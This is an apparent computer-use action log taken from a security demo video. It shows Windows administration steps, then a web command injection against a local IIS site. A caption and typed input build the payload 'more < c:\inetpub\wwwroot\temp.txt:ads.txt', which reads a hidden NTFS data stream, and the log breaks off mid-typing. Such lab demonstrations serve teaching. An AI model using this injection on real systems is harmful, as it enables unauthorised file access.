
Confirm keatronevans is in the Administrators group under Local Users and Groups, then close Computer Management
{"action": "left_click", "coordinate": [108, 219]}

{"action": "left_click", "coordinate": [174, 234]}

{"action": "left_click", "coordinate": [177, 248]}

{"action": "double_click", "coordinate": [367, 112]}

{"action": "left_click", "coordinate": [236, 322]}

{"action": "mouse_move", "coordinate": [310, 197]}

{"action": "left_click", "coordinate": [717, 49]}

Request localhost/temp.txt:ads.txt, go back, and select the dump file path in the injection
{"action": "left_click", "coordinate": [121, 537]}

{"action": "left_click", "coordinate": [36, 16]}

{"action": "left_click_drag", "start_coordinate": [358, 478], "coordinate": [570, 478]}

{"action": "mouse_move", "coordinate": [488, 361]}

{"action": "type", "text": "http://localhost/s"}

{"action": "key", "text": "BackSpace"}

{"action": "mouse_move", "coordinate": [557, 483]}

Enter the injection source: more < c:\inetpub\wwwroot\temp.txt:ads.txt redirected with >
{"action": "type", "text": "c:\\in"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "<c"}
